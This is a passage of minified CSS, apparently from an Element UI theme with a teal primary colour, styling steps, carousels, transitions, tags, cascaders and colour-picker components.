.el-step__main{padding-right:0}.el-step__head{position:relative;width:100%}.el-step__head.is-process{color:#303133;border-color:#303133}.el-step__head.is-wait{color:#c0c4cc;border-color:#c0c4cc}.el-step__head.is-success{color:#67c23a;border-color:#67c23a}.el-step__head.is-error{color:#f56c6c;border-color:#f56c6c}.el-step__head.is-finish{color:var(--color-primary,#419488);border-color:var(--color-primary,#419488)}.el-step__icon{position:relative;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:24px;height:24px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-transition:.15s ease-out;transition:.15s ease-out}.el-step__icon.is-text{border-radius:50%;border:2px solid;border-color:inherit}.el-step__icon.is-icon{width:40px}.el-step__icon-inner{display:inline-block;user-select:none;text-align:center;font-weight:700;line-height:1;color:inherit}.el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:25px;font-weight:400}.el-step__icon-inner.is-status{-webkit-transform:translateY(1px);transform:translateY(1px)}.el-step__line{position:absolute;border-color:inherit;background-color:#c0c4cc}.el-step__line-inner{display:block;border-width:1px;border-style:solid;border-color:inherit;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:0}.el-step__main{white-space:normal;text-align:left}.el-step__title{font-size:16px;line-height:38px}.el-step__title.is-process{font-weight:700;color:#303133}.el-step__title.is-wait{color:#c0c4cc}.el-step__title.is-success{color:#67c23a}.el-step__title.is-error{color:#f56c6c}.el-step__title.is-finish{color:var(--color-primary,#419488)}.el-step__description{padding-right:10%;margin-top:-5px;font-size:12px;line-height:20px;font-weight:400}.el-step__description.is-process{color:#303133}.el-step__description.is-wait{color:#c0c4cc}.el-step__description.is-success{color:#67c23a}.el-step__description.is-error{color:#f56c6c}.el-step__description.is-finish{color:var(--color-primary,#419488)}.el-step.is-horizontal{display:inline-block}.el-step.is-horizontal .el-step__line{height:2px;top:11px;left:0;right:0}.el-step.is-vertical{display:flex}.el-step.is-vertical .el-step__head{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:24px}.el-step.is-vertical .el-step__main{padding-left:10px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.el-step.is-vertical .el-step__title{line-height:24px;padding-bottom:8px}.el-step.is-vertical .el-step__line{width:2px;top:0;bottom:0;left:11px}.el-step.is-vertical .el-step__icon.is-icon{width:24px}.el-step.is-center .el-step__head,.el-step.is-center .el-step__main{text-align:center}.el-step.is-center .el-step__description{padding-left:20%;padding-right:20%}.el-step.is-center .el-step__line{left:50%;right:-50%}.el-step.is-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-step.is-simple .el-step__head{width:auto;font-size:0;padding-right:10px}.el-step.is-simple .el-step__icon{background:0 0;width:16px;height:16px;font-size:12px}.el-step.is-simple .el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:18px}.el-step.is-simple .el-step__icon-inner.is-status{-webkit-transform:scale(.8) translateY(1px);transform:scale(.8) translateY(1px)}.el-step.is-simple .el-step__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.el-step.is-simple .el-step__title{font-size:16px;line-height:20px}.el-step.is-simple:not(:last-of-type) .el-step__title{max-width:50%;word-break:break-all}.el-step.is-simple .el-step__arrow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-step.is-simple .el-step__arrow::after,.el-step.is-simple .el-step__arrow::before{content:'';display:inline-block;position:absolute;height:15px;width:1px;background:#c0c4cc}.el-step.is-simple .el-step__arrow::before{-webkit-transform:rotate(-45deg) translateY(-4px);transform:rotate(-45deg) translateY(-4px);-webkit-transform-origin:0 0;transform-origin:0 0}.el-step.is-simple .el-step__arrow::after{-webkit-transform:rotate(45deg) translateY(4px);transform:rotate(45deg) translateY(4px);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.el-step.is-simple:last-of-type .el-step__arrow{display:none}.el-carousel{position:relative}.el-carousel--horizontal{overflow-x:hidden}.el-carousel--vertical{overflow-y:hidden}.el-carousel__container{position:relative;height:300px}.el-carousel__arrow{border:none;outline:0;padding:0;margin:0;height:36px;width:36px;cursor:pointer;-webkit-transition:.3s;transition:.3s;border-radius:50%;background-color:rgba(31,45,61,.11);color:#fff;position:absolute;top:50%;z-index:10;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:12px}.el-carousel__arrow--left{left:16px}.el-carousel__arrow--right{right:16px}.el-carousel__arrow:hover{background-color:rgba(31,45,61,.23)}.el-carousel__arrow i{cursor:pointer}.el-carousel__indicators{position:absolute;list-style:none;margin:0;padding:0;z-index:2}.el-carousel__indicators--horizontal{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-carousel__indicators--vertical{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-carousel__indicators--outside{bottom:26px;text-align:center;position:static;-webkit-transform:none;transform:none}.el-carousel__indicators--outside .el-carousel__indicator:hover button{opacity:.64}.el-carousel__indicators--outside button{background-color:#c0c4cc;opacity:.24}.el-carousel__indicators--labels{left:0;right:0;-webkit-transform:none;transform:none;text-align:center}.el-carousel__indicators--labels .el-carousel__button{height:auto;width:auto;padding:2px 18px;font-size:12px}.el-carousel__indicators--labels .el-carousel__indicator{padding:6px 4px}.el-carousel__indicator{background-color:transparent;cursor:pointer}.el-carousel__indicator:hover button{opacity:.72}.el-carousel__indicator--horizontal{display:inline-block;padding:12px 4px}.el-carousel__indicator--vertical{padding:4px 12px}.el-carousel__indicator--vertical .el-carousel__button{width:2px;height:15px}.el-carousel__indicator.is-active button{opacity:1}.el-carousel__button{display:block;opacity:.48;width:30px;height:2px;background-color:#fff;border:none;outline:0;padding:0;margin:0;cursor:pointer;-webkit-transition:.3s;transition:.3s}.el-carousel__item,.el-carousel__mask{height:100%;top:0;left:0;position:absolute}.carousel-arrow-left-enter,.carousel-arrow-left-leave-active{-webkit-transform:translateY(-50%) translateX(-10px);transform:translateY(-50%) translateX(-10px);opacity:0}.carousel-arrow-right-enter,.carousel-arrow-right-leave-active{-webkit-transform:translateY(-50%) translateX(10px);transform:translateY(-50%) translateX(10px);opacity:0}.el-carousel__item{width:100%;display:inline-block;overflow:hidden;z-index:0}.el-carousel__item.is-active{z-index:2}.el-carousel__item.is-animating{-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.el-carousel__item--card{width:50%;-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.el-carousel__item--card.is-in-stage{cursor:pointer;z-index:1}.el-carousel__item--card.is-in-stage.is-hover .el-carousel__mask,.el-carousel__item--card.is-in-stage:hover .el-carousel__mask{opacity:.12}.el-carousel__item--card.is-active{z-index:2}.el-carousel__mask{width:100%;background-color:#fff;opacity:.24;-webkit-transition:.2s;transition:.2s}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45,.45);transform:scale(.45,.45)}.collapse-transition{-webkit-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out}.horizontal-collapse-transition{-webkit-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}.el-collapse{border-top:1px solid #ebeef5;border-bottom:1px solid #ebeef5}.el-collapse-item.is-disabled .el-collapse-item__header{color:#bbb;cursor:not-allowed}.el-collapse-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:48px;line-height:48px;background-color:#fff;color:#303133;cursor:pointer;border-bottom:1px solid #ebeef5;font-size:13px;font-weight:500;-webkit-transition:border-bottom-color .3s;transition:border-bottom-color .3s;outline:0}.el-collapse-item__arrow{margin:0 8px 0 auto;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-weight:300}.el-collapse-item__arrow.is-active{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-collapse-item__header.focusing:focus:not(:hover){color:var(--color-primary,#419488)}.el-collapse-item__header.is-active{border-bottom-color:transparent}.el-collapse-item__wrap{will-change:height;background-color:#fff;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #ebeef5}.el-cascader__tags,.el-tag{-webkit-box-sizing:border-box}.el-collapse-item__content{padding-bottom:25px;font-size:13px;color:#303133;line-height:1.76923077}.el-collapse-item:last-child{margin-bottom:-1px}.el-popper .popper__arrow,.el-popper .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0, 0, 0, .03));filter:drop-shadow(0 2px 12px rgba(0, 0, 0, .03))}.el-popper .popper__arrow::after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow::after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow::after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-tag{background-color:#ecf5ff;border-color:#d9ecff;display:inline-block;height:32px;padding:0 10px;line-height:30px;font-size:12px;color:var(--color-primary,#419488);border-width:1px;border-style:solid;border-radius:4px;box-sizing:border-box;white-space:nowrap}.el-tag.is-hit{border-color:var(--color-primary,#419488)}.el-tag .el-tag__close{color:var(--color-primary,#419488)}.el-tag .el-tag__close:hover{color:#fff;background-color:var(--color-primary,#419488)}.el-tag.el-tag--info{background-color:#f4f4f5;border-color:#e9e9eb;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{color:#fff;background-color:#909399}.el-tag.el-tag--success{background-color:#f0f9eb;border-color:#e1f3d8;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67c23a}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{color:#fff;background-color:#67c23a}.el-tag.el-tag--warning{background-color:#fdf6ec;border-color:#faecd8;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#e6a23c}.el-tag.el-tag--danger{background-color:#fef0f0;border-color:#fde2e2;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#f56c6c}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px}.el-tag .el-icon-close::before{display:block}.el-tag--dark{background-color:var(--color-primary,#419488);border-color:var(--color-primary,#419488);color:#fff}.el-tag--dark.is-hit{border-color:var(--color-primary,#419488)}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{color:#fff;background-color:#66b1ff}.el-tag--dark.el-tag--info{background-color:#909399;border-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{color:#fff;background-color:#a6a9ad}.el-tag--dark.el-tag--success{background-color:#67c23a;border-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67c23a}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{color:#fff;background-color:#85ce61}.el-tag--dark.el-tag--warning{background-color:#e6a23c;border-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#ebb563}.el-tag--dark.el-tag--danger{background-color:#f56c6c;border-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#f78989}.el-tag--plain{background-color:#fff;border-color:#b3d8ff;color:var(--color-primary,#419488)}.el-tag--plain.is-hit{border-color:var(--color-primary,#419488)}.el-tag--plain .el-tag__close{color:var(--color-primary,#419488)}.el-tag--plain .el-tag__close:hover{color:#fff;background-color:var(--color-primary,#419488)}.el-tag--plain.el-tag--info{background-color:#fff;border-color:#d3d4d6;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{color:#fff;background-color:#909399}.el-tag--plain.el-tag--success{background-color:#fff;border-color:#c2e7b0;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{color:#fff;background-color:#67c23a}.el-tag--plain.el-tag--warning{background-color:#fff;border-color:#f5dab1;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#e6a23c}.el-tag--plain.el-tag--danger{background-color:#fff;border-color:#fbc4c4;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#f56c6c}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-cascader{display:inline-block;position:relative;font-size:14px;line-height:40px}.el-cascader:not(.is-disabled):hover .el-input__inner{cursor:pointer;border-color:#c0c4cc}.el-cascader .el-input .el-input__inner:focus,.el-cascader .el-input.is-focus .el-input__inner{border-color:var(--color-primary,#419488)}.el-cascader .el-input{cursor:pointer}.el-cascader .el-input .el-input__inner{text-overflow:ellipsis}.el-cascader .el-input .el-icon-arrow-down{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-size:14px}.el-cascader .el-input .el-icon-arrow-down.is-reverse{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.el-cascader .el-input .el-icon-circle-close:hover{color:#909399}.el-cascader--medium{font-size:14px;line-height:36px}.el-cascader--small{font-size:13px;line-height:32px}.el-cascader--mini{font-size:12px;line-height:28px}.el-cascader.is-disabled .el-cascader__label{z-index:2;color:#c0c4cc}.el-cascader__dropdown{margin:5px 0;font-size:14px;background:#fff;border:1px solid #e4e7ed;border-radius:4px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-cascader__tags{position:absolute;left:0;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:normal;text-align:left;box-sizing:border-box}.el-cascader__tags .el-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;margin:2px 0 2px 6px;text-overflow:ellipsis;background:#f0f2f5}.el-cascader__tags .el-tag:not(.is-hit){border-color:transparent}.el-cascader__tags .el-tag>span{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis}.el-cascader__tags .el-tag .el-icon-close{-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#c0c4cc;color:#fff}.el-cascader__tags .el-tag .el-icon-close:hover{background-color:#909399}.el-cascader__suggestion-panel{border-radius:4px}.el-cascader__suggestion-list{max-height:204px;margin:0;padding:6px 0;font-size:14px;color:#606266;text-align:center}.el-cascader__suggestion-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;padding:0 15px;text-align:left;outline:0;cursor:pointer}.el-cascader__suggestion-item:focus,.el-cascader__suggestion-item:hover{background:#f5f7fa}.el-cascader__suggestion-item.is-checked{color:var(--color-primary,#419488);font-weight:700}.el-cascader__suggestion-item>span{margin-right:10px}.el-cascader__empty-text{margin:10px 0;color:#c0c4cc}.el-cascader__search-input{-webkit-box-flex:1;-ms-flex:1;flex:1;height:24px;min-width:60px;margin:2px 0 2px 15px;padding:0;color:#606266;border:none;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-cascader__search-input::-webkit-input-placeholder{color:#c0c4cc}.el-cascader__search-input:-ms-input-placeholder{color:#c0c4cc}.el-cascader__search-input::-ms-input-placeholder{color:#c0c4cc}.el-cascader__search-input::placeholder{color:#c0c4cc}.el-color-predefine{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;margin-top:8px;width:280px}.el-color-predefine__colors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-wrap:wrap;flex-wrap:wrap}.el-color-predefine__color-selector{margin:0 0 8px 8px;width:20px;height:20px;border-radius:4px;cursor:pointer}.el-color-predefine__color-selector:nth-child(10n+1){margin-left:0}.el-color-predefine__color-selector.selected{-webkit-box-shadow:0 0 3px 2px var(--color-primary,#419488);box-shadow:0 0 3px 2px var(--color-primary,#419488)}.el-color-predefine__color-selector>div{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:3px}.el-color-predefine__color-selector.is-alpha{background-image:url([data-uri])}.el-color-hue-slider{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:280px;height:12px;background-color:red;padding:0 2px}.el-color-hue-slider__bar{position:relative;background:-webkit-gradient(linear,left top,right top,from(red),color-stop(17%,#ff0),color-stop(33%,#0f0),color-stop(50%,#0ff),color-stop(67%,#00f),color-stop(83%,#f0f),to(red));background:linear-gradient(to right,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);height:100%}.el-color-hue-slider__thumb{position:absolute;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-hue-slider.is-vertical{width:12px;height:180px;padding:2px 0}.el-color-hue-slider.is-vertical .el-color-hue-slider__bar{background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(17%,#ff0),color-stop(33%,#0f0),color-stop(50%,#0ff),color-stop(67%,#00f),color-stop(83%,#f0f),to(red));background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.el-color-hue-slider.is-vertical .el-color-hue-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-svpanel{position:relative;width:280px;height:180px}.el-color-svpanel__black,.el-color-svpanel__white{position:absolute;top:0;left:0;right:0;bottom:0}.el-color-svpanel__white{background:-webkit-gradient(linear,left top,right top,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(to right,#fff,rgba(255,255,255,0))}.el-color-svpanel__black{background:-webkit-gradient(linear,left bottom,left top,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(to top,#000,rgba(0,0,0,0))}.el-color-svpanel__cursor{position:absolute}.el-color-svpanel__cursor>div{cursor:head;width:4px;height:4px;-webkit-box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);border-radius:50%;-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.el-color-alpha-slider{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:280px;height:12px;background:url([data-uri])}.el-color-alpha-slider__bar{position:relative;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%);height:100%}.el-color-alpha-slider__thumb{position:absolute;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-alpha-slider.is-vertical{width:20px;height:180px}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__bar{background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-dropdown{width:300px}.el-color-dropdown__main-wrapper{margin-bottom:6px}.el-color-dropdown__main-wrapper::after{content:"";display:table;clear:both}.el-color-dropdown__btns{margin-top:6px;text-align:right}.el-color-dropdown__value{float:left;line-height:26px;font-size:12px;color:#000;width:160px}.el-color-dropdown__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:0;font-size:12px}.el-color-dropdown__btn[disabled]{color:#ccc;cursor:not-allowed}.el-color-dropdown__btn:hover{color:var(--color-primary,#419488);border-color:var(--color-primary,#419488)}.el-color-dropdown__link-btn{cursor:pointer;color:var(--color-primary,#419488);text-decoration:none;padding:15px;font-size:12px}.el-color-dropdown__link-btn:hover{color:var(--color-primary-light,#54b4a6)}.el-color-picker{display:inline-block;position:relative;line-height:normal;height:40px}.el-color-picker.is-disabled .el-color-picker__trigger{cursor:not-allowed}.el-color-picker--medium{height:36px}.el-color-picker--medium .el-color-picker__trigger{height:36px;width:36px}.el-color-picker--medium .el-color-picker__mask{height:34px;width:34px}.el-color-picker--small{height:32px}.el-color-picker--small .el-color-picker__trigger{height:32px;width:32px}.el-color-picker--small .el-color-picker__mask{height:30px;width:30px}.el-color-picker--small .el-color-picker__empty,.el-color-picker--small .el-color-picker__icon{-webkit-transform:translate3d(-50%,-50%,0) scale(.8);transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker--mini{height:28px}.el-color-picker--mini .el-color-picker__trigger{height:28px;width:28px}.el-color-picker--mini .el-color-picker__mask{height:26px;width:26px}.el-color-picker--mini .el-color-picker__empty,.el-color-picker--mini .el-color-picker__icon{-webkit-transform:translate3d(-50%,-50%,0) scale(.8);transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker__mask{height:38px;width:38px;border-radius:4px;position:absolute;top:1px;left:1px;z-index:1;cursor:not-allowed;background-color:rgba(255,255,255,.7)}.el-color-picker__trigger{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;width:40px;padding:4px;border:1px solid #e6e6e6;border-radius:4px;font-size:0;position:relative;cursor:pointer}.el-color-picker__color{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #999;border-radius:2px;width:100%;height:100%;text-align:center}.el-color-picker__color.is-alpha{background-image:url([data-uri])}.el-color-picker__color-inner{position:absolute;left:0;top:0;right:0;bottom:0}.el-color-picker__empty,.el-color-picker__icon{top:50%;left:50%;font-size:12px;position:absolute}.el-color-picker__empty{color:#999;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.el-color-picker__icon{display:inline-block;width:100%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);color:#fff;text-align:center}.el-color-picker__panel{position:absolute;z-index:10;padding:6px;-webkit-box-sizing:content-box;box-sizing:content-box;background-color:#fff;border:1px solid #ebeef5;border-radius:4px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 